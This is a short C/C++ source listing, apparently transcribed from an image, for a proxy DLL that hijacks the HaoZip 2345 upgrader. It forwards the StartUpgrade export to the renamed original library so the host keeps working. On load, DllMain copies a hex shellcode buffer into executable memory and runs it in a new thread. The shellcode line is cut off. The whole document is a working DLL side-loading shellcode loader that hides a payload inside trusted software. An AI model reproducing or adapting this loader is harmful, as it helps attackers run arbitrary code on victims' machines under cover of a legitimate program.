 10
11 ////////////////////////////////////////////////////////////////////////////////////////////////////////////
12 // 导出函数
13 #pragma comment(linker, "/EXPORT:StartUpgrade=Haozip_2345UpgradeOrg.StartUpgrade,@1")
14 ////////////////////////////////////////////////////////////////////////////////////////////////////////////
15
16
17
18 ////////////////////////////////////////////////////////////////////////////////////////////////////////////
19 // 入口函数
20 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
21 {
22 if (dwReason == DLL_PROCESS_ATTACH)
23 {
24 DisableThreadLibraryCalls(hModule);
25 unsigned char buf[] = "\xeb\x8\x1\xd6\xe9\x83\x7\x0\x0\xda\xeb\x24\x31\xc0\xeb\x1a\x8b\x4\x1a\x5b\x
26 size_t size = sizeof(buf);
27 char* inject = (char *)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
28 memcpy(inject, buf, size);
29 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)inject, 0, 0, 0);
30 }
31 else if (dwReason == DLL_PROCESS_DETACH)
32 {
33
34 }
35 return TRUE;
36 }
37 ////////////////////////////////////////////////////////////////////////////////////////////////////////////
38